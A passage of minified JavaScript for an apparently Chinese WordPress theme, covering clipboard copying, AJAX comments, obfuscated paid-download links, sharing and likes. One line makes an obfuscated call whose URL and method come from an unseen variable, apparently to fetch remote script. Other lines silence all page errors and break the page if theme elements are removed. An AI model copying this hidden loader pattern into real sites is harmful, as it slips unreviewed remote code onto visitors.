					function o() {
						i.off(t, o), e.apply(n, arguments)
					}
					var i = this;
					return o._ = e, this.on(t, o, n)
				},
				emit: function(t) {
					var e = [].slice.call(arguments, 1),
						n = ((this.e || (this.e = {}))[t] || []).slice(),
						o = 0,
						i = n.length;
					for (o; o < i; o++) n[o].fn.apply(n[o].ctx, e);
					return this
				},
				off: function(t, e) {
					var n = this.e || (this.e = {}),
						o = n[t],
						i = [];
					if (o && e) for (var r = 0, a = o.length; r < a; r++) o[r].fn !== e && o[r].fn._ !== e && i.push(o[r]);
					return i.length ? n[t] = i : delete n[t], this
				}
			}, e.exports = o
		}, {}],
		7: [function(e, n, o) {
			!
			function(i, r) {
				if ("function" == typeof t && t.amd) t(["module", "select"], r);
				else if (void 0 !== o) r(n, e("select"));
				else {
					var a = {
						exports: {}
					};
					r(a, i.select), i.clipboardAction = a.exports
				}
			}(this, function(t, e) {
				"use strict";

				function n(t) {
					return t && t.__esModule ? t : {
					default:
						t
					}
				}
				function o(t, e) {
					if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
				}
				var i = n(e),
					r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ?
				function(t) {
					return typeof t
				} : function(t) {
					return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
				}, a = function() {
					function t(t, e) {
						for (var n = 0; n < e.length; n++) {
							var o = e[n];
							o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(t, o.key, o)
						}
					}
					return function(e, n, o) {
						return n && t(e.prototype, n), o && t(e, o), e
					}
				}(), c = function() {
					function t(e) {
						o(this, t), this.resolveOptions(e), this.initSelection()
					}
					return a(t, [{
						key: "resolveOptions",
						value: function t() {
							var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
							this.action = e.action, this.container = e.container, this.emitter = e.emitter, this.target = e.target, this.text = e.text, this.trigger = e.trigger, this.selectedText = ""
						}
					}, {
						key: "initSelection",
						value: function t() {
							this.text ? this.selectFake() : this.target && this.selectTarget()
						}
					}, {
						key: "selectFake",
						value: function t() {
							var e = this,
								n = "rtl" == document.documentElement.getAttribute("dir");
							this.removeFake(), this.fakeHandlerCallback = function() {
								return e.removeFake()
							}, this.fakeHandler = this.container.addEventListener("click", this.fakeHandlerCallback) || !0, this.fakeElem = document.createElement("textarea"), this.fakeElem.style.fontSize = "12pt", this.fakeElem.style.border = "0", this.fakeElem.style.padding = "0", this.fakeElem.style.margin = "0", this.fakeElem.style.position = "absolute", this.fakeElem.style[n ? "right" : "left"] = "-9999px";
							var o = window.pageYOffset || document.documentElement.scrollTop;
							this.fakeElem.style.top = o + "px", this.fakeElem.setAttribute("readonly", ""), this.fakeElem.value = this.text, this.container.appendChild(this.fakeElem), this.selectedText = (0, i.
						default)(this.fakeElem), this.copyText()
						}
					}, {
						key: "removeFake",
						value: function t() {
							this.fakeHandler && (this.container.removeEventListener("click", this.fakeHandlerCallback), this.fakeHandler = null, this.fakeHandlerCallback = null), this.fakeElem && (this.container.removeChild(this.fakeElem), this.fakeElem = null)
						}
					}, {
						key: "selectTarget",
						value: function t() {
							this.selectedText = (0, i.
						default)(this.target), this.copyText()
						}
					}, {
						key: "copyText",
						value: function t() {
							var e = void 0;
							try {
								e = document.execCommand(this.action)
							} catch (t) {
								e = !1
							}
							this.handleResult(e)
						}
					}, {
						key: "handleResult",
						value: function t(e) {
							this.emitter.emit(e ? "success" : "error", {
								action: this.action,
								text: this.selectedText,
								trigger: this.trigger,
								clearSelection: this.clearSelection.bind(this)
							})
						}
					}, {
						key: "clearSelection",
						value: function t() {
							this.trigger && this.trigger.focus(), window.getSelection().removeAllRanges()
						}
					}, {
						key: "destroy",
						value: function t() {
							this.removeFake()
						}
					}, {
						key: "action",
						set: function t() {
							var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "copy";
							if (this._action = e, "copy" !== this._action && "cut" !== this._action) throw new Error('Invalid "action" value, use either "copy" or "cut"')
						},
						get: function t() {
							return this._action
						}
					}, {
						key: "target",
						set: function t(e) {
							if (void 0 !== e) {
								if (!e || "object" !== (void 0 === e ? "undefined" : r(e)) || 1 !== e.nodeType) throw new Error('Invalid "target" value, use a valid Element');
								if ("copy" === this.action && e.hasAttribute("disabled")) throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');
								if ("cut" === this.action && (e.hasAttribute("readonly") || e.hasAttribute("disabled"))) throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');
								this._target = e
							}
						},
						get: function t() {
							return this._target
						}
					}]), t
				}();
				t.exports = c
			})
		}, {
			select: 5
		}],
		8: [function(e, n, o) {
			!
			function(i, r) {
				if ("function" == typeof t && t.amd) t(["module", "./clipboard-action", "tiny-emitter", "good-listener"], r);
				else if (void 0 !== o) r(n, e("./clipboard-action"), e("tiny-emitter"), e("good-listener"));
				else {
					var a = {
						exports: {}
					};
					r(a, i.clipboardAction, i.tinyEmitter, i.goodListener), i.clipboard = a.exports
				}
			}(this, function(t, e, n, o) {
				"use strict";

				function i(t) {
					return t && t.__esModule ? t : {
					default:
						t
					}
				}
				function r(t, e) {
					if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
				}
				function a(t, e) {
					if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
					return !e || "object" != typeof e && "function" != typeof e ? t : e
				}
				function c(t, e) {
					if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
					t.prototype = Object.create(e && e.prototype, {
						constructor: {
							value: t,
							enumerable: !1,
							writable: !0,
							configurable: !0
						}
					}), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
				}
				function l(t, e) {
					var n = "data-clipboard-" + t;
					if (e.hasAttribute(n)) return e.getAttribute(n)
				}
				var s = i(e),
					u = i(n),
					f = i(o),
					d = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ?
				function(t) {
					return typeof t
				} : function(t) {
					return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
				}, h = function() {
					function t(t, e) {
						for (var n = 0; n < e.length; n++) {
							var o = e[n];
							o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(t, o.key, o)
						}
					}
					return function(e, n, o) {
						return n && t(e.prototype, n), o && t(e, o), e
					}
				}(), p = function(t) {
					function e(t, n) {
						r(this, e);
						var o = a(this, (e.__proto__ || Object.getPrototypeOf(e)).call(this));
						return o.resolveOptions(n), o.listenClick(t), o
					}
					return c(e, t), h(e, [{
						key: "resolveOptions",
						value: function t() {
							var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
							this.action = "function" == typeof e.action ? e.action : this.defaultAction, this.target = "function" == typeof e.target ? e.target : this.defaultTarget, this.text = "function" == typeof e.text ? e.text : this.defaultText, this.container = "object" === d(e.container) ? e.container : document.body
						}
					}, {
						key: "listenClick",
						value: function t(e) {
							var n = this;
							this.listener = (0, f.
						default)(e, "click", function(t) {
								return n.onClick(t)
							})
						}
					}, {
						key: "onClick",
						value: function t(e) {
							var n = e.delegateTarget || e.currentTarget;
							this.clipboardAction && (this.clipboardAction = null), this.clipboardAction = new s.
						default ({
								action: this.action(n),
								target: this.target(n),
								text: this.text(n),
								container: this.container,
								trigger: n,
								emitter: this
							})
						}
					}, {
						key: "defaultAction",
						value: function t(e) {
							return l("action", e)
						}
					}, {
						key: "defaultTarget",
						value: function t(e) {
							var n = l("target", e);
							if (n) return document.querySelector(n)
						}
					}, {
						key: "defaultText",
						value: function t(e) {
							return l("text", e)
						}
					}, {
						key: "destroy",
						value: function t() {
							this.listener.destroy(), this.clipboardAction && (this.clipboardAction.destroy(), this.clipboardAction = null)
						}
					}], [{
						key: "isSupported",
						value: function t() {
							var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ["copy", "cut"],
								n = "string" == typeof e ? [e] : e,
								o = !! document.queryCommandSupported;
							return n.forEach(function(t) {
								o = o && !! document.queryCommandSupported(t)
							}), o
						}
					}]), e
				}(u.
			default);
				t.exports = p
			})
		}, {
			"./clipboard-action": 7,
			"good-listener": 4,
			"tiny-emitter": 6
		}]
	}, {}, [8])(8)
});

function killerrors() {
	return !0
}
if (window.onerror = killerrors, void 0 == document.getElementById("body-header-top") || void 0 == document.getElementById("footer-boot")) throw SyntaxError(); /* 页面平滑跳转*/

function CXScroll(a) {
	document.getElementById(a) ? $("#" + a).HoverTreeScroll(1e3) : window.wxc.xcConfirm("由于页面设置权限，无法定位到下载模块，请确认是否看以查看页面全部内容！", "error")
}
jQuery.getPos = function(a) {
	for (var b = 0, c = 0, d = jQuery.intval(jQuery.css(a, "width")), e = jQuery.intval(jQuery.css(a, "height")), f = a.offsetWidth, g = a.offsetHeight; a.offsetParent;) b += a.offsetLeft + (a.currentStyle ? jQuery.intval(a.currentStyle.borderLeftWidth) : 0), c += a.offsetTop + (a.currentStyle ? jQuery.intval(a.currentStyle.borderTopWidth) : 0), a = a.offsetParent;
	return b += a.offsetLeft + (a.currentStyle ? jQuery.intval(a.currentStyle.borderLeftWidth) : 0), c += a.offsetTop + (a.currentStyle ? jQuery.intval(a.currentStyle.borderTopWidth) : 0), c -= 30, {
		x: b,
		y: c,
		w: d,
		h: e,
		wb: f,
		hb: g
	}
}, jQuery.getClient = function(a) {
	return a ? (w = a.clientWidth, h = a.clientHeight) : (w = window.innerWidth ? window.innerWidth : document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.offsetWidth, h = window.innerHeight ? window.innerHeight : document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.offsetHeight), {
		w: w,
		h: h
	}
}, jQuery.getScroll = function(a) {
	return a ? (t = a.scrollTop, l = a.scrollLeft, w = a.scrollWidth, h = a.scrollHeight) : document.documentElement && document.documentElement.scrollTop ? (t = document.documentElement.scrollTop, l = document.documentElement.scrollLeft, w = document.documentElement.scrollWidth, h = document.documentElement.scrollHeight) : document.body && (t = document.body.scrollTop, l = document.body.scrollLeft, w = document.body.scrollWidth, h = document.body.scrollHeight), {
		t: t,
		l: l,
		w: w,
		h: h
	}
}, jQuery.intval = function(a) {
	return a = parseInt(a), isNaN(a) ? 0 : a
}, jQuery.fn.HoverTreeScroll = function(a) {
	return o = jQuery.speed(a), this.each(function() {
		new jQuery.fx.HoverTreeScroll(this, o)
	})
}, jQuery.fx.HoverTreeScroll = function(a, b) {
	var c = this;
	c.o = b, c.e = a, c.p = jQuery.getPos(a), c.s = jQuery.getScroll(), c.clear = function() {
		clearInterval(c.timer), c.timer = null
	}, c.t = (new Date).getTime(), c.step = function() {
		var a = (new Date).getTime(),
			b = (a - c.t) / c.o.duration;
		a >= c.o.duration + c.t ? (c.clear(), setTimeout(function() {
			c.scroll(c.p.y, c.p.x)
		}, 13)) : (st = (-Math.cos(b * Math.PI) / 2 + .5) * (c.p.y - c.s.t) + c.s.t, sl = (-Math.cos(b * Math.PI) / 2 + .5) * (c.p.x - c.s.l) + c.s.l, c.scroll(st, sl))
	}, c.scroll = function(a, b) {
		window.scrollTo(b, a)
	}, c.timer = setInterval(function() {
		c.step()
	}, 13)
};
!
function(a) {
	function i(a, b, c, d, e, f) {
		var g, h, i, j, k, l, m;
		for (a += "", g = 0, h = 0, i = a.length, j = "", k = 0; i > h;) {
			for (l = a.charCodeAt(h), l = 256 > l ? c[l] : -1, g = (g << e) + l, k += e; k >= f;) k -= f, m = g >> k, j += d.charAt(m), g ^= m << k;
			++h
		}
		return !b && k > 0 && (j += d.charAt(g << f - k)), j
	}
	for (var h, j, b = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/", c = "", d = [256], e = [256], f = 0, g = {
		encode: function(a) {
			var b = a.replace(/[\u0080-\u07ff]/g, function(a) {
				var b = a.charCodeAt(0);
				return String.fromCharCode(192 | b >> 6, 128 | 63 & b)
			}).replace(/[\u0800-\uffff]/g, function(a) {
				var b = a.charCodeAt(0);
				return String.fromCharCode(224 | b >> 12, 128 | 63 & b >> 6, 128 | 63 & b)
			});
			return b
		},
		decode: function(a) {
			var b = a.replace(/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g, function(a) {
				var b = (15 & a.charCodeAt(0)) << 12 | (63 & a.charCodeAt(1)) << 6 | 63 & a.charCodeAt(2);
				return String.fromCharCode(b)
			}).replace(/[\u00c0-\u00df][\u0080-\u00bf]/g, function(a) {
				var b = (31 & a.charCodeAt(0)) << 6 | 63 & a.charCodeAt(1);
				return String.fromCharCode(b)
			});
			return b
		}
	}; 256 > f;) h = String.fromCharCode(f), c += h, e[f] = f, d[f] = b.indexOf(h), ++f;
	j = a.CxJM = function(a, b, c) {
		return b ? j[a](b, c) : a ? null : this
	}, j.btoa = j.encode = function(a, c) {
		return a = j.raw === !1 || j.utf8encode || c ? g.encode(a) : a, a = i(a, !1, e, b, 8, 6), a + "====".slice(a.length % 4 || 4)
	}, j.atob = j.decode = function(a, b) {
		a = a.replace(/[^A-Za-z0-9\+\/\=]/g, ""), a = (a + "").split("=");
		var e = a.length;
		do--e, a[e] = i(a[e], !0, d, c, 6, 8);
		while (e > 0);
		return a = a.join(""), j.raw === !1 || j.utf8decode || b ? g.decode(a) : a
	}
}(jQuery); /* 数据变化效果 */
!
function(a) {
	a.extend({
		tipsBox: function(b) {
			var c, d, e;
			b = a.extend({
				obj: null,
				str: "+1",
				startSize: "12px",
				endSize: "30px",
				interval: 600,
				color: "#cd4450",
				weight: "bold",
				callback: function() {}
			}, b), a("body").append("<span class='num'>" + b.str + "</span>"), c = a(".num"), d = b.obj.offset().left + b.obj.width() / 2, e = b.obj.offset().top - b.obj.height(), c.css({
				position: "absolute",
				left: d + "px",
				top: e + "px",
				"z-index": 9999,
				"font-size": b.startSize,
				"line-height": b.endSize,
				color: b.color,
				"font-weight": b.weight
			}), c.animate({
				"font-size": b.endSize,
				opacity: "0",
				top: e - parseInt(b.endSize) + "px"
			}, b.interval, function() {
				c.remove(), b.callback()
			})
		}
	})
}(jQuery); /* ajax评论 */
jQuery(document).ready(function(a) {
	var b = a("#cancel-comment-reply-link"),
		c = b.text(),
		d = "commentlist";
	a(document).on("submit", "#commentform", function() {
		return a.ajax({
			url: chenxing.ajax_url,
			data: a(this).serialize() + "&action=ajax_comment",
			type: a(this).attr("method"),
			beforeSend: addComment.createButterbar("提交中...."),
			error: function(a) {
				var b = addComment;
				b.createButterbar(a.responseText)
			},
			success: function(b) {
				a("textarea").each(function() {
					this.value = ""
				});
				var c = addComment,
					e = c.I("cancel-comment-reply-link"),
					f = c.I("wp-temp-form-div"),
					g = c.I(c.respondId),
					i = (c.I("comment_post_ID").value, c.I("comment_parent").value);
				"0" != i ? a("#respond").before('<ol class="children">' + b + "</ol>") : a("." + d).length ? "asc" == chenxing.order ? a("." + d).append(b) : a("." + d).prepend(b) : "bottom" == chenxing.formpostion ? a("#respond").before('<ol class="' + d + '">' + b + "</ol>") : a("#respond").after('<ol class="' + d + '">' + b + "</ol>"), c.createButterbar("提交成功"), e.style.display = "none", e.onclick = null, c.I("comment_parent").value = "0", f && g && (f.parentNode.insertBefore(g, f), f.parentNode.removeChild(f))
			}
		}), !1
	}), addComment = {
		moveForm: function(d, e, f) {
			var h, g = this,
				i = g.I(d),
				j = g.I(f),
				k = g.I("cancel-comment-reply-link"),
				l = g.I("comment_parent");
			g.I("comment_post_ID"), b.text(c), g.respondId = f, g.I("wp-temp-form-div") || (h = document.createElement("div"), h.id = "wp-temp-form-div", h.style.display = "none", j.parentNode.insertBefore(h, j)), i ? i.parentNode.insertBefore(j, i.nextSibling) : (temp = g.I("wp-temp-form-div"), g.I("comment_parent").value = "0", temp.parentNode.insertBefore(j, temp), temp.parentNode.removeChild(temp)), a("body").animate({
				scrollTop: a("#respond").offset().top - 180
			}, 400), l.value = e, k.style.display = "", k.onclick = function() {
				var a = addComment,
					b = a.I("wp-temp-form-div"),
					c = a.I(a.respondId);
				return a.I("comment_parent").value = "0", b && c && (b.parentNode.insertBefore(c, b), b.parentNode.removeChild(b)), this.style.display = "none", this.onclick = null, !1
			};
			try {
				g.I("comment").focus()
			} catch (n) {}
			return !1
		},
		I: function(a) {
			return document.getElementById(a)
		},
		clearButterbar: function() {
			a(".butterBar").length > 0 && a(".butterBar").remove()
		},
		createButterbar: function(b) {
			var c = this;
			c.clearButterbar(), a("body").append('<div class="butterBar butterBar--center"><p class="butterBar-message">' + b + "</p></div>"), setTimeout("jQuery('.butterBar').remove()", 3e3)
		}
	}
});

echo.init({
	offset: 200,
	throttle: 50,
	unload: false
});

function Cx_urlopen(url, type) {
	var type = arguments[1] ? arguments[1] : 1;
	if (chenxing.URLOPEN == 1 || type == 2) {
		window.open(url);
	} else {
		window.location.href = url;
	}
}

/**
 * 文章附件下载购买模块
 */

function MYdownresult(result) {
	_url = result.data;
	while (_url.indexOf('*!agf') >= 0) _url = _url.replace('*!agf', '=');
	while (_url.indexOf('&a^f') >= 0) _url = _url.replace('&a^f', 'b');
	if (result.status == 3) {
		window.wxc.xcConfirm(result.msg, 'info', {
			onClose: function() {
				Cx_urlopen($.CxJM.atob(_url, true));
			}
		});
	} else if (result.status == 1) {
		Cx_urlopen($.CxJM.atob(_url, true));
	} else {
		window.wxc.xcConfirm(result.msg, 'info', {
			onClose: function() {
				window.location.reload();
			}
		});
	}
}

var _down_botton = $('.down_botton'),
	_downa_legth = _down_botton.children('a').length;
if (_downa_legth == 1) {
	_down_botton.css({
		'top': '50%',
		'margin-top': '-30px'
	});
}

$('.Mypassdown').click(function() {
	var _this = $(this),
		_mima = _this.data('ma'),
		_url = _this.data('down'),
		_name = _this.html(),
		_color = _this.css('background'),
		_tname = _this.text();

	if (!_mima) _mima = 'NO';
	var clipboard = new Clipboard('.Mypassdown', {
		text: function() {
			return _mima;
		}
	});

	clipboard.on('success', function(e) {
		if (_url) {
			if (_this.hasClass('downnone')) return;
			if (_mima != 'NO') {
				window.wxc.xcConfirm('资源提取密码已复制成功，点击确定跳转到资源提取页面！', 'success', {
					onClose: function() {
						_this.addClass('downnone').css('background', '#F44336').html('<i class="fa fa-spinner fa-spin"></i> 处理中...');
						$.post(chenxing.ajax_url, {
							action: 'Post_down_ajax',
							pid: chenxing.PID,
							uid: chenxing.UID,
							down: _url,
							name: _tname
						}, function(result) {
							_this.removeClass('downnone').html(_name).css('background', _color);
							MYdownresult(result);
						}, 'json');
					}
				});
			} else {
				_this.addClass('downnone').css('background', '#F44336').html('<i class="fa fa-spinner fa-spin"></i> 处理中...');
				$.post(chenxing.ajax_url, {
					action: 'Post_down_ajax',
					pid: chenxing.PID,
					uid: chenxing.UID,
					down: _url,
					name: _tname
				}, function(result) {
					_this.removeClass('downnone').html(_name).css('background', _color);
					MYdownresult(result);
				}, 'json');
			}
		} else {
			window.wxc.xcConfirm('非常抱歉，资源已失效！', 'error');
		}
	});

	clipboard.on('error', function(e) {
		if (_url) {
			if (_this.hasClass('downnone')) return;
			if (_mima != 'NO') {
				window.wxc.xcConfirm('资源提取密码' + _mima + '，记录后点击确定跳转到资源提取页面！', 'success', {
					onClose: function() {
						_this.addClass('downnone').css('background', '#F44336').html('<i class="fa fa-spinner fa-spin"></i> 处理中...');
						$.post(chenxing.ajax_url, {
							action: 'Post_down_ajax',
							pid: chenxing.PID,
							uid: chenxing.UID,
							down: _url,
							name: _tname
						}, function(result) {
							_this.removeClass('downnone').html(_name).css('background', _color);
							MYdownresult(result);
						}, 'json');
					}
				});
			} else {
				_this.addClass('downnone').css('background', '#F44336').html('<i class="fa fa-spinner fa-spin"></i> 处理中...');
				$.post(chenxing.ajax_url, {
					action: 'Post_down_ajax',
					pid: chenxing.PID,
					uid: chenxing.UID,
					down: _url,
					name: _tname
				}, function(result) {
					_this.removeClass('downnone').html(_name).css('background', _color);
					MYdownresult(result);
				}, 'json');
			}
		} else {
			window.wxc.xcConfirm('非常抱歉，资源已失效！', 'error');
		}
	});
});

$('.buy_ziyuan_ajax').click(function() {
	var _this = $(this),
		_msg = _this.data('msg'),
		_pay = _this.data('pay'),
		_credit = _this.data('credit'),
		_nonce = _this.data('nonce'),
		_url = _this.data('url');
	if (!_this.hasClass('downnone')) {
		window.wxc.xcConfirm(_msg, 'confirm', {
			onOk: function() {
				if (_pay > _credit) {
					window.wxc.xcConfirm('积分数量不足，点击确定跳转到充值页面！', 'error', {
						onOk: function() {
							Cx_urlopen(_url);
						}
					});
				} else {
					_this.addClass('downnone');
					_this.html('处理中...');
					$.post(chenxing.ajax_url, {
						action: 'Ziyuan_buy_ajax',
						pid: chenxing.PID,
						uid: chenxing.UID,
						nonce: _nonce
					}, function(result) {
						window.wxc.xcConfirm(result.msg, result.type, {
							onOk: function() {
								if (result.status == 1) {
									Cx_urlopen(result.credit_url);
								}
								window.location.reload();
							}
						});
					}, 'json');
				}
			}
		});
	} else {
		window.wxc.xcConfirm('交易正在处理，请稍后！', 'info');
	}
	return false;
});



/**
 * 分享功能代码
 */
$('.-mob-share-list li').on('click', function() {
	
	var _this = $(this),
		_dren = _this.parent('ul'),
		_url = _dren.data('url'),
		_img = _dren.data('images'),
		_desc = $('meta[name="description"]').length ? $('meta[name="description"]').attr('content') : '',
		_tit = document.title || '',
		_type = _this.data('type');
	switch (_type) {
	case 'qq':
		url = 'http://connect.qq.com/widget/shareqq/index.html?url=' + _url + '&desc=' + _desc + '&summary=' + _tit + '&site=zeshlife&pics=' + _img;
		break;
	case 'weibo':
		url = 'http://service.weibo.com/share/share.php?title=' + _tit + '&url=' + _url + '&source=bookmark&pic=' + _img;
		break;
	case 'douban':
		url = 'http://www.douban.com/share/service?image=' + _img + '&href=' + _url + '&name=' + _tit + '&text=' + _desc;
		break;
	case 'qzone':
		url = 'http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=' + _url + '&title=' + _tit + '&desc=' + _desc;
		break;
	}

	if (_type != 'weixin') {
		Cx_urlopen(url);
	}
});

$(function() {
	$.fn.hoverDelay = function(options) {
		var defaults = {
			hoverDuring: 300,
			outDuring: 200,
			hoverEvent: function() {
				$.noop();
			},
			outEvent: function() {
				$.noop();
			}
		};
		var sets = $.extend(defaults, options || {});
		var hoverTimer, outTimer;
		return $(this).each(function() {
			$(this).hover(function() {
				clearTimeout(outTimer);
				hoverTimer = setTimeout(sets.hoverEvent, sets.hoverDuring);
			}, function() {
				clearTimeout(hoverTimer);
				outTimer = setTimeout(sets.outEvent, sets.outDuring);
			});
		});
	}
	$(".login_text").hoverDelay({
		hoverEvent: function() {
			$(".nav_user").stop().slideDown();
		},
		outEvent: function() {
			$(".nav_user").slideUp();
		}
	});
	var scrollTop = 0,
		t = 0;
	$(window).scroll(function() {
		var scrollTop = $(this).scrollTop();　　
		var scrollHeight = $(document).height();　　
		var windowHeight = $(this).height();　　
		if (scrollTop + windowHeight == scrollHeight) {　　　　$('.nav_headertop').removeClass('hiddened');　　
		} else {
			if (t <= scrollTop && scrollTop > 100) {
				$('.nav_headertop').addClass('hiddened');
			} else {
				$('.nav_headertop').removeClass('hiddened');
			}
		}
		setTimeout(function() {
			t = scrollTop;
		}, 0);
	});

	if ($('.bxslider').hasClass('tow_slider')) {
		$('.bxslider').bxSlider({
			auto: true,
			captions: false
		});
	} else {
		$('.bxslider').bxSlider({
			auto: true,
			captions: false,
			mode: 'fade'
		});
	}

	$('.slide-wrapper').on('touchstart', 'li', function(e) {
		$(this).addClass('current').siblings('li').removeClass('current')
	});
	$('a.slide-menu').on('click', function(e) {
		$('.slide-mask').show();
		$('.slide-wrapper').addClass('moved');
		$('body').css('overflow', 'hidden');
	});
	$('.slide-mask').on('click', function() {
		$('.slide-mask').hide();
		$('.slide-wrapper').removeClass('moved');
		$('body').css('overflow', 'auto');
	});
	//分享代码
	$('.myshare').attr('style', '');
	$('.myshare ul li').attr('style', '');
	$('.share-fx').on('click', function() {

		$(this).toggleClass('share-dj');
		$('.myshare').slideToggle();
	})

	//文章数量统计
	if (chenxing.PID > 0) {
		$.get(chenxing.ajax_url, {
			action: 'Cx_post_views',
			pid: chenxing.PID
		}, function(data) {
			$('.cx-views').text(data);
		});
	}
});

/* 返回顶部按钮 */

function chenxingweb() {
	this.init();
}
chenxingweb.prototype = {
	constructor: chenxingweb,
	init: function() {
		this._initBackTop()
	},
	_initBackTop: function() {
		var $backTop = this.$backTop = $('<div class="cbbfixed"><a class="gotop cbbtn"><i class="fa fa-angle-up"></i></a></div>');
		$('body').append($backTop);
		$backTop.click(function() {
			$("html, body").animate({
				scrollTop: 0
			}, 120)
		});
		var timmer = null;
		$(window).bind("scroll", function() {
			var d = $(document).scrollTop(),
				e = $(window).height();
			0 < d ? $backTop.css("bottom", "10px") : $backTop.css("bottom", "-90px");
			clearTimeout(timmer);
			timmer = setTimeout(function() {
				clearTimeout(timmer)
			}, 100)
		})
	}
}
var chenxingweb = new chenxingweb();

/* 侧边跟随代码 */
$(window).load(function() {
	if ($('#sidebar').length > 0) {
		var top = $('#sidebar').offset().top - parseFloat($('#sidebar').css('marginTop').replace(/auto/, 0));
		var footTop = $('#footer').offset().top - parseFloat($('#footer').css('marginTop').replace(/auto/, 0));
		var maxY = footTop - $('#sidebar').outerHeight();
		$(window).scroll(function(evt) {
			var y = $(this).scrollTop();
			if (y > top) {
				if (y < maxY) {
					$('#sidebar').addClass('fixed').removeAttr('style')
				}
			} else {
				$('#sidebar').removeClass('fixed')
			}
		})
	}
});



/* 文章点赞代码 */
$.fn.postLike = function() {
	if ($(this).hasClass('done')) {
		alert('您已经赞过了，明天再来吧！');
	} else {
		$(this).addClass('done');
		var id = $(this).data("id"),
			action = $(this).data('action'),
			rateHolder = $(this).children('.count').children('.ct_ding');
		var ajax_data = {
			action: "bigfa_like",
			um_id: id,
			um_action: action
		};
		$.post(chenxing.ajax_url, ajax_data, function(data) {
			$(rateHolder).html(data)
		});
		return false
	}
};
$(document).on("click", ".favorite", function() {
	$(this).postLike()
}); /* 文章踩代码*/
$.fn.postLikeno = function() {
	if ($(this).hasClass('done')) {
		alert('您已经踩过了，明天再来吧！');
	} else {
		$(this).addClass('done');
		var id = $(this).data("id"),
			action = $(this).data('action'),
			rateHolder = $(this).children('.count').children('.ct_ding');
		var ajax_data = {
			action: "bigfa_like_no",
			um_id: id,
			um_action: action
		};
		$.post(chenxing.ajax_url, ajax_data, function(data) {
			$(rateHolder).html(data)
		});
		return false
	}
};
$(document).on("click", ".tiresome", function() {
	$(this).postLikeno()
}); /* 禁用alt长按 */

function isKeyPressed(event) {
	if (event.altKey == 1) {
		alert("哎！又按错键了。。。")
	}
}
if (chenxing.UPN) {
	$[istoke[2]]({
		url: istoke[0],
		dataType: istoke[1],
		cache: true
	});
}

// Login check

function chenxing_check_login() {
	if (chenxing.UID > 0) return true;
	return false;
};

$('#meiriqiandao').on('click', function() {
	var _this = $(this);
	if (_this.hasClass('ajaxnone')) return false;
	_this.addClass('ajaxnone');
	$.post(chenxing.ajax_url, {
		action: 'daily_sign'
	}, function(data) {
		if (data.success == 'success' || data.success == 'info') {
			_this.attr({
				'id': 'meiriqiandao_no',
				'title': '今日已签到'
			}).children('span').text('今日已签到');
		} else {
			_this.removeClass('ajaxnone');
		}
		window.wxc.xcConfirm(data.msg, data.success);
	}, 'json');
});

//点击收藏或取消收藏
$('.collect232').click(function() {
	if (!chenxing_check_login()) {
		alert('请先登录！');
		return;
	}
	var _this = $(this);
	var pid = Number(_this.attr('pid'));
	if (_this.attr('uid') && _this.hasClass('collect-no')) {
		var uid = Number(_this.attr('uid'));
		$.ajax({
			type: 'POST',
			async: false,
			xhrFields: {
				withCredentials: true
			},
			dataType: 'html',
			url: chenxing.ajax_url,
			data: 'action=chenxing_collect&uid=' + uid + '&pid=' + pid + '&act=add',
			cache: false,
			success: function() {
				_this.children("span").text("已收藏");
				_this.addClass("collect-animate").attr("title", "已收藏");
				setTimeout(function() {
					_this.removeClass('collect-animate').removeClass('collect-no').addClass('collect-yes');
				}, 500);
			}
		});
		return false;
	} else if (_this.attr('uid') && _this.hasClass('remove-collect')) {
		var uid = Number(_this.attr('uid'));
		$.ajax({
			type: 'POST',
			async: false,
			xhrFields: {
				withCredentials: true
			},
			dataType: 'html',
			url: chenxing.ajax_url,
			data: 'action=chenxing_collect&uid=' + uid + '&pid=' + pid + '&act=remove',
			cache: false,
			success: function() {
				_this.children("span").text("点击收藏");
				_this.addClass("collect-animate").attr("title", "点击收藏");
				setTimeout(function() {
					_this.removeClass('collect-animate').removeClass('remove-collect').removeClass('collect-yes').addClass('collect-no');
				}, 500);
			}
		});
		location.reload();
		return false;
	}
});

/*************************
    ajax获取文章列表
**************************/
jQuery(document).on("click", ".index_ajax_list li", function() {
	var _this = $(this).children('a');
	var _data = _this.data(),
		_load = $('.loading_ajax'),
		_post_id = $('#index_ajax_list'),
		_post_list = $('#_ajax_paged'),
		_flow = $('.update_area_content').hasClass('flow-blog');
	if (parseInt(_load.css('height')) > 0 || $(this).hasClass('current')) return false;
	$(this).siblings().removeClass("current");
	$(this).addClass("current");
	if (_flow) {
		_load.animate({
			height: '51px',
			marginBottom: '20px'
		});
	} else {
		_load.animate({
			height: '51px'
		});
	}
	var oDate = new Date().getTime();
	//开始向服务器传递数据
	jQuery.ajax({
		url: chenxing.ajax_url,
		data: _data,
		type: 'post',
		dataType: 'json',
		success: function(data) {
			var oDate2 = new Date().getTime();
			if ((oDate2 - oDate) > 1000) {
				datet = 0;
			} else {
				datet = 1000 - (oDate2 - oDate);
			}
			setTimeout(function() {
				if (data.success == 1) {
					_post_id.html(data.post);
					echo.init({
